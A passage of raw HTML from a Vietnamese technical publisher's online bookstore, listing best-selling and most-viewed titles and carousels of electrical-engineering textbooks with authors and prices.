position-absolute textViewCus">276 lượt mua</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img src=//images.nxbbachkhoa.vn/Thumbs/2022/6/8/image-20220608081321383.png style=width:50px;height:72px><div class=topview-content-main><a href=/99-bai-tap-hoc-thuyet-gia-tri-thang-du-b10531.html title="99 Bài tập Học thuyết giá trị thặng dư" onclick=tracking(10531)><p class="topview-content-main-title caption-12 medium textCustom">99 B&#xE0;i t&#x1EAD;p H&#x1ECD;c thuy&#x1EBF;t gi&#xE1; tr&#x1ECB; th&#x1EB7;ng d&#x1B0;</p></a><p class="topview-content-main-view regular position-absolute textViewCus">220 lượt mua</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img src=//images.nxbbachkhoa.vn/Thumbs/2022/9/21/image-20220921023503305.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/hoa-hoc-cau-tao-chat-b10806.html title="Hóa học cấu tạo chất" onclick=tracking(10806)><p class="topview-content-main-title caption-12 medium textCustom">H&#xF3;a h&#x1ECD;c c&#x1EA5;u t&#x1EA1;o ch&#x1EA5;t</p></a><p class="topview-content-main-view regular position-absolute textViewCus">126 lượt mua</div></div></div></div><div class="topview bg-white rounded"><div class=topview-content><h5 class="topview-content-heading h5-16 medium">Sách xem nhiều nhất</h5><div class="d-flex position-relative mt-3 topview-content-line"><img src=//images.nxbbachkhoa.vn/Thumbs/2024/11/1/image-20241101163408682.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/cam-nang-thi-danh-gia-tu-duy-b12334.html title="Cẩm nang thi Đánh giá Tư duy" onclick=tracking(12334)><p class="topview-content-main-title caption-12 medium textCustom">C&#x1EA9;m nang thi &#x110;&#xE1;nh gi&#xE1; T&#x1B0; duy</p></a><p class="topview-content-main-view regular position-absolute textViewCus">11461 lượt xem</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img src=//images.nxbbachkhoa.vn/Thumbs/2024/8/21/image-20240821142746506.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/giai-tich-i-b12042.html title="Giải tích I" onclick=tracking(12042)><p class="topview-content-main-title caption-12 medium textCustom">Gi&#x1EA3;i t&#xED;ch I</p></a><p class="topview-content-main-view regular position-absolute textViewCus">4875 lượt xem</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img src=//images.nxbbachkhoa.vn/Thumbs/2022/6/1/image-20220601151312549.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/giai-tich-iii-b10529.html title="Giải tích III " onclick=tracking(10529)><p class="topview-content-main-title caption-12 medium textCustom">Gi&#x1EA3;i t&#xED;ch III</p></a><p class="topview-content-main-view regular position-absolute textViewCus">3292 lượt xem</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img src=//images.nxbbachkhoa.vn/Thumbs/2025/11/11/image-20251111144527187.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/thiet-ke-ic-tuong-tu-b11144.html title="Thiết kế IC tương tự" onclick=tracking(11144)><p class="topview-content-main-title caption-12 medium textCustom">Thi&#x1EBF;t k&#x1EBF; IC t&#x1B0;&#x1A1;ng t&#x1EF1;</p></a><p class="topview-content-main-view regular position-absolute textViewCus">3146 lượt xem</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img src=//images.nxbbachkhoa.vn/Thumbs/2022/6/8/image-20220608081321383.png style=width:50px;height:72px><div class=topview-content-main><a href=/99-bai-tap-hoc-thuyet-gia-tri-thang-du-b10531.html title="99 Bài tập Học thuyết giá trị thặng dư" onclick=tracking(10531)><p class="topview-content-main-title caption-12 medium textCustom">99 B&#xE0;i t&#x1EAD;p H&#x1ECD;c thuy&#x1EBF;t gi&#xE1; tr&#x1ECB; th&#x1EB7;ng d&#x1B0;</p></a><p class="topview-content-main-view regular position-absolute textViewCus">2607 lượt xem</div></div></div></div></div></div></div><div class="section section-dt mb-3"><div class=row><div class=col-12><div class="book_content bg-white boder-5px px-md-4 px-3 book_slider"><div class="book_content-title d-flex justify-content-between align-items-md-center border_bottom pt-3"><h3 class="h3-20 color-8C8C8C p-0 m-0"></h3><div class=button_item><a href=/dien-dien-tu-va-vien-thong-c163 class="btn btn-gray-link btn-sm px-0"> <span class=mr-1> Xem toàn bộ <i class="fas fa-arrow-right"></i> </span> </a></div></div><div class="book_content-content d-flex typical_slider owl-carousel book_sl_home"><div class="content_item position-relative"><a href=/co-so-truyen-dong-dien-b12946.html title="Cơ sở truyền động điện" onclick=tracking(12946)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2026/1/12/image-20260112105611794.png style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2026/1/12/image-20260112105611794.png');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">C&#x1A1; s&#x1EDF; truy&#x1EC1;n &#x111;&#x1ED9;ng &#x111;i&#x1EC7;n</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Nguyễn Quang Địch">Nguy&#x1EC5;n Quang &#x110;&#x1ECB;ch</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">229.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/ngan-mach-trong-he-thong-dien-quyen-1-b12928.html title="Ngắn mạch trong hệ thống điện Quyển 1" onclick=tracking(12928)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231183557413.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231183557413.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Ng&#x1EAF;n m&#x1EA1;ch trong h&#x1EC7; th&#x1ED1;ng &#x111;i&#x1EC7;n Quy&#x1EC3;n 1</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Lê Kim Hùng">L&#xEA; Kim H&#xF9;ng</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.672&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/bao-ve-role-tu-dong-hoa-trong-he-thong-dien-quyen-2-b12927.html title="Bảo vệ Rơle &amp; Tự động hóa trong hệ thống điện Quyển 2" onclick=tracking(12927)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231183433712.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231183433712.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">B&#x1EA3;o v&#x1EC7; R&#x1A1;le &amp; T&#x1EF1; &#x111;&#x1ED9;ng h&#xF3;a trong h&#x1EC7; th&#x1ED1;ng &#x111;i&#x1EC7;n Quy&#x1EC3;n 2</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Lê Kim Hùng">L&#xEA; Kim H&#xF9;ng</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/bao-ve-role-tu-dong-hoa-trong-he-thong-dien-quyen-1-b12926.html title="Bảo vệ Rơle &amp; Tự động hóa trong hệ thống điện Quyển 1" onclick=tracking(12926)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231182959666.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231182959666.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">B&#x1EA3;o v&#x1EC7; R&#x1A1;le &amp; T&#x1EF1; &#x111;&#x1ED9;ng h&#xF3;a trong h&#x1EC7; th&#x1ED1;ng &#x111;i&#x1EC7;n Quy&#x1EC3;n 1</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Lê Kim Hùng">L&#xEA; Kim H&#xF9;ng</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 12.512&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/giao-trinh-giai-tich-mang-dien-quyen-2-b12923.html title="Giáo trình Giải tích mạng điện Quyển 2" onclick=tracking(12923)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231182540277.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231182540277.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Gi&#xE1;o tr&#xEC;nh Gi&#x1EA3;i t&#xED;ch m&#x1EA1;ng &#x111;i&#x1EC7;n Quy&#x1EC3;n 2</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Lê Kim Hùng">L&#xEA; Kim H&#xF9;ng</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/bao-ve-cac-phan-tu-chinh-trong-he-thong-dien-quyen-1-b12924.html title="Bảo vệ các phần tử chính trong hệ thống điện Quyển 1" onclick=tracking(12924)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231182653700.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231182653700.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">B&#x1EA3;o v&#x1EC7; c&#xE1;c ph&#x1EA7;n t&#x1EED; ch&#xED;nh trong h&#x1EC7; th&#x1ED1;ng &#x111;i&#x1EC7;n Quy&#x1EC3;n 1</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Lê Kim Hùng">L&#xEA; Kim H&#xF9;ng</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/giao-trinh-giai-tich-mang-dien-quyen-1-b12922.html title="Giáo trình Giải tích mạng điện Quyển 1" onclick=tracking(12922)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231182422594.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231182422594.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Gi&#xE1;o tr&#xEC;nh Gi&#x1EA3;i t&#xED;ch m&#x1EA1;ng &#x111;i&#x1EC7;n Quy&#x1EC3;n 1</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Lê Kim Hùng">L&#xEA; Kim H&#xF9;ng</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/bao-ve-cac-phan-tu-chinh-trong-he-thong-dien-quyen-2-b12925.html title="Bảo vệ các phần tử chính trong hệ thống điện Quyển 2" onclick=tracking(12925)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231182803280.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231182803280.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">B&#x1EA3;o v&#x1EC7; c&#xE1;c ph&#x1EA7;n t&#x1EED; ch&#xED;nh trong h&#x1EC7; th&#x1ED1;ng &#x111;i&#x1EC7;n Quy&#x1EC3;n 2</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Lê Kim Hùng">L&#xEA; Kim H&#xF9;ng</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.856&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/ngan-mach-trong-he-thong-dien-quyen-2-b12929.html title="Ngắn mạch trong hệ thống điện Quyển 2" onclick=tracking(12929)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231183709919.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231183709919.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Ng&#x1EAF;n m&#x1EA1;ch trong h&#x1EC7; th&#x1ED1;ng &#x111;i&#x1EC7;n Quy&#x1EC3;n 2</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Lê Kim Hùng">L&#xEA; Kim H&#xF9;ng</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/thiet-ke-may-dien-quyen-6-b12918.html title="Thiết kế máy điện Quyển 6" onclick=tracking(12918)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/30/image-20251230195147183.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/12/30/image-20251230195147183.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Thi&#x1EBF;t k&#x1EBF; m&#xE1;y &#x111;i&#x1EC7;n Quy&#x1EC3;n 6</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Nguyễn Hồng Thanh">Nguy&#x1EC5;n H&#x1ED3;ng Thanh</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 14.444&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/thiet-ke-may-dien-quyen-5-b12917.html title="Thiết kế máy điện Quyển 5" onclick=tracking(12917)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/30/image-20251230194912710.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/12/30/image-20251230194912710.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Thi&#x1EBF;t k&#x1EBF; m&#xE1;y &#x111;i&#x1EC7;n Quy&#x1EC3;n 5</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Nguyễn Hồng Thanh">Nguy&#x1EC5;n H&#x1ED3;ng Thanh</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.028&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/co-so-truyen-dong-dien-quyen-3-b12911.html title="Cơ sở truyền động điện Quyển 3" onclick=tracking(12911)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/30/image-20251230192949984.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/12/30/image-20251230192949984.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">C&#x1A1; s&#x1EDF; truy&#x1EC1;n &#x111;&#x1ED9;ng &#x111;i&#x1EC7;n Quy&#x1EC3;n 3</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Nguyễn Quang Địch">Nguy&#x1EC5;n Quang &#x110;&#x1ECB;ch</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.000&#x20AB;</span></div></div></a></div></div></div></div></div></div><div class="section section-mb mb-3"><div class="book_content bg-white boder-5px px-md-4 px-3 book_slider"><div class="book_content-title d-flex justify-content-between align-items-md-center border_bottom pt-3"><h3 class="h3-20 color-8C8C8C p-0 m-0"></h3><a href=/dien-dien-tu-va-vien-thong-c163 class="btn btn-gray-link btn-sm px-0"> <span class=mr-1> Xem toàn bộ <i class="fas fa-arrow-right"></i> </span> </a></div><div class=b_content><ul class=listproduct><li><div class="content_item position-relative"><a href=/co-so-truyen-dong-dien-b12946.html title="Cơ sở truyền động điện"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2026/1/12/image-20260112105611794.png class=lazyloaded alt="Cơ sở truyền động điện" src=//images.nxbbachkhoa.vn/Thumbs/2026/1/12/image-20260112105611794.png></div><h3>C&#x1A1; s&#x1EDF; truy&#x1EC1;n &#x111;&#x1ED9;ng &#x111;i&#x1EC7;n</h3><p class=item-txt-online>Nguy&#x1EC5;n Quang &#x110;&#x1ECB;ch</p><strong class="price color-AA8B47">229.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/ngan-mach-trong-he-thong-dien-quyen-1-b12928.html title="Ngắn mạch trong hệ thống điện Quyển 1"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231183557413.jpg class=lazyloaded alt="Ngắn mạch trong hệ thống điện Quyển 1" src=//images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231183557413.jpg></div><h3>Ng&#x1EAF;n m&#x1EA1;ch trong h&#x1EC7; th&#x1ED1;ng &#x111;i&#x1EC7;n Quy&#x1EC3;n 1</h3><p class=item-txt-online>L&#xEA; Kim H&#xF9;ng</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.672&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/bao-ve-role-tu-dong-hoa-trong-he-thong-dien-quyen-2-b12927.html title="Bảo vệ Rơle &amp; Tự động hóa trong hệ thống điện Quyển 2"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231183433712.jpg class=lazyloaded alt="Bảo vệ Rơle &amp; Tự động hóa trong hệ thống điện Quyển 2" src=//images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231183433712.jpg></div><h3>B&#x1EA3;o v&#x1EC7; R&#x1A1;le &amp; T&#x1EF1; &#x111;&#x1ED9;ng h&#xF3;a trong h&#x1EC7; th&#x1ED1;ng &#x111;i&#x1EC7;n Quy&#x1EC3;n 2</h3><p class=item-txt-online>L&#xEA; Kim H&#xF9;ng</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/bao-ve-role-tu-dong-hoa-trong-he-thong-dien-quyen-1-b12926.html title="Bảo vệ Rơle &amp; Tự động hóa trong hệ thống điện Quyển 1"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231182959666.jpg class=lazyloaded alt="Bảo vệ Rơle &amp; Tự động hóa trong hệ thống điện Quyển 1" src=//images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231182959666.jpg></div><h3>B&#x1EA3;o v&#x1EC7; R&#x1A1;le &amp; T&#x1EF1; &#x111;&#x1ED9;ng h&#xF3;a trong h&#x1EC7; th&#x1ED1;ng &#x111;i&#x1EC7;n Quy&#x1EC3;n 1</h3><p class=item-txt-online>L&#xEA; Kim H&#xF9;ng</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 12.512&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/giao-trinh-giai-tich-mang-dien-quyen-2-b12923.html title="Giáo trình Giải tích mạng điện Quyển 2"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231182540277.jpg class=lazyloaded alt="Giáo trình Giải tích mạng điện Quyển 2" src=//images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231182540277.jpg></div><h3>Gi&#xE1;o tr&#xEC;nh Gi&#x1EA3;i t&#xED;ch m&#x1EA1;ng &#x111;i&#x1EC7;n Quy&#x1EC3;n 2</h3><p class=item-txt-online>L&#xEA; Kim H&#xF9;ng</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/bao-ve-cac-phan-tu-chinh-trong-he-thong-dien-quyen-1-b12924.html title="Bảo vệ các phần tử chính trong hệ thống điện Quyển 1"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231182653700.jpg class=lazyloaded alt="Bảo vệ các phần tử chính trong hệ thống điện Quyển 1" src=//images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231182653700.jpg></div><h3>B&#x1EA3;o v&#x1EC7; c&#xE1;c ph&#x1EA7;n t&#x1EED; ch&#xED;nh trong h&#x1EC7; th&#x1ED1;ng &#x111;i&#x1EC7;n Quy&#x1EC3;n 1</h3><p class=item-txt-online>L&#xEA; Kim H&#xF9;ng</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/giao-trinh-giai-tich-mang-dien-quyen-1-b12922.html title="Giáo trình Giải tích mạng điện Quyển 1"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231182422594.jpg class=lazyloaded alt="Giáo trình Giải tích mạng điện Quyển 1" src=//images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231182422594.jpg></div><h3>Gi&#xE1;o tr&#xEC;nh Gi&#x1EA3;i t&#xED;ch m&#x1EA1;ng &#x111;i&#x1EC7;n Quy&#x1EC3;n 1</h3><p class=item-txt-online>L&#xEA; Kim H&#xF9;ng</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/bao-ve-cac-phan-tu-chinh-trong-he-thong-dien-quyen-2-b12925.html title="Bảo vệ các phần tử chính trong hệ thống điện Quyển 2"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231182803280.jpg class=lazyloaded alt="Bảo vệ các phần tử chính trong hệ thống điện Quyển 2" src=//images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231182803280.jpg></div><h3>B&#x1EA3;o v&#x1EC7; c&#xE1;c ph&#x1EA7;n t&#x1EED; ch&#xED;nh trong h&#x1EC7; th&#x1ED1;ng &#x111;i&#x1EC7;n Quy&#x1EC3;n 2</h3><p class=item-txt-online>L&#xEA; Kim H&#xF9;ng</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.856&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/ngan-mach-trong-he-thong-dien-quyen-2-b12929.html title="Ngắn mạch trong hệ thống điện Quyển 2"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231183709919.jpg class=lazyloaded alt="Ngắn mạch trong hệ thống điện Quyển 2" src=//images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231183709919.jpg></div><h3>Ng&#x1EAF;n m&#x1EA1;ch trong h&#x1EC7; th&#x1ED1;ng &#x111;i&#x1EC7;n Quy&#x1EC3;n 2</h3><p class=item-txt-online>L&#xEA; Kim H&#xF9;ng</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/thiet-ke-may-dien-quyen-6-b12918.html title="Thiết kế máy điện Quyển 6"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/30/image-20251230195147183.jpg class=lazyloaded alt="Thiết kế máy điện Quyển 6" src=//images.nxbbachkhoa.vn/Thumbs/2025/12/30/image-20251230195147183.jpg></div><h3>Thi&#x1EBF;t k&#x1EBF; m&#xE1;y &#x111;i&#x1EC7;n Quy&#x1EC3;n 6</h3><p class=item-txt-online>Nguy&#x1EC5;n H&#x1ED3;ng Thanh</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 14.444&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/thiet-ke-may-dien-quyen-5-b12917.html title="Thiết kế máy điện Quyển 5"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/30/image-20251230194912710.jpg class=lazyloaded alt="Thiết kế máy điện Quyển 5" src=//images.nxbbachkhoa.vn/Thumbs/2025/12/30/image-20251230194912710.jpg></div><h3>Thi&#x1EBF;t k&#x1EBF; m&#xE1;y &#x111;i&#x1EC7;n Quy&#x1EC3;n 5</h3><p class=item-txt-online>Nguy&#x1EC5;n H&#x1ED3;ng Thanh</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.028&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/co-so-truyen-dong-dien-quyen-3-b12911.html title="Cơ sở truyền động điện Quyển 3"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/30/image-20251230192949984.jpg class=lazyloaded alt="Cơ sở truyền động điện Quyển 3" src=//images.nxbbachkhoa.vn/Thumbs/2025/12/30/image-20251230192949984.jpg></div><h3>C&#x1A1; s&#x1EDF; truy&#x1EC1;n &#x111;&#x1ED9;ng &#x111;i&#x1EC7;n Quy&#x1EC3;n 3</h3><p class=item-txt-online>Nguy&#x1EC5;n Quang &#x110;&#x1ECB;ch</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.000&#x20AB;</strong> </a></div></ul></div></div></div></div></section><div class="section section-dt book-hot-home mb-3"><div class=container><div class=row><div class=col-12><div class="book_content bg-white boder-5px px-md-4 px-3 book_slider"><div class="book_content-title d-flex justify-content-between align-items-md-center border_bottom pt-3"><h3 class="h3-20 color-8C8C8C p-0 m-0">S&#xE1;ch n&#x1ED5;i b&#x1EAD;t</h3><div class=button_item><a href=/tat-ca-sach-c4 class="btn btn-gray-link btn-sm px-0"> <span class=mr-1> Xem toàn bộ <i class="fas fa-arrow-right"></i> </span> </a></div></div><div class="book_content-content d-flex typical_slider owl-carousel sach_noi_bat_home"><div class="content_item position-relative"><a href=/co-hoc-thuy-khi-ky-thuat-b12398.html title="Cơ học thuỷ khí kỹ thuật" onclick=tracking(12398)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/3/11/image-20250311104309944.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/3/11/image-20250311104309944.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">C&#x1A1; h&#x1ECD;c thu&#x1EF7; kh&#xED; k&#x1EF9; thu&#x1EAD;t</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Vũ Duy Quang">V&#x169; Duy Quang</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">286.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/first-steps-in-translation-practice-b12501.html title="First steps in translation practice" onclick=tracking(12501)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/6/11/image-20250611180826644.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/6/11/image-20250611180826644.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">First steps in translation practice</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Tạ Lê Mỹ Hạnh">T&#x1EA1; L&#xEA; M&#x1EF9; H&#x1EA1;nh</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">155.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a 